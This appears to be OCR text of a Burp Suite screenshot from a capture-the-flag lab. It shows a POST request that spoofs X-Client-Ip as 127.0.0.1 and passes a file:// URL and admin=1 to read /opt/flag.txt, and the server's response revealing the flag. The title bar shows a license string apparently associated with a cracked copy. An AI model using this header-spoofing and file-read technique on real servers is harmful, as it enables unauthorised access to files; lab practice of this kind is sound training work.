 10.1.1.147:5016
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
10.1.1.147
Go Cancel < > Target: http://10.1.1.147:5016 ?
Request
Raw Params Headers Hex
POST /testhook.php HTTP/1.1
Host: 10.1.1.147:5016
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 45
Origin: http://10.1.1.147:5016
Connection: close
Referer: http://10.1.1.147:5016/
X-Client-Ip:127.0.0.1
handler=file://127.0.0.1/opt/flag.txt&admin=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 20 Oct 2020 07:16:45 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Length: 105
Connection: close
Content-Type: text/html
you need to login as admin!<!-- post param 'admin'
-->fileread source.txt<br>flag{0123_hetianlab_hunan}